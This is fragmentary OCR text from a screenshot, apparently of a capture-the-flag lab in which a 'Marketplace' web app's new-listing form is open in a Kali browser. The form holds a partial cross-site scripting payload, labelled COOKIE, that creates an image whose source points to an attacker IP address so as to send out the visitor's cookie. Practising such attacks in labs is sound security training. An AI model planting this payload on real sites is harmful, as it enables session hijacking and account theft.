 10.10.205.72/new 90%
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
The Marketplace Home | New listing | Messages | Log out
Add new listing
COOKIE
<script> img=new
Image();img.src="htt
p://10.8.123.194:80
Browse... No file selected.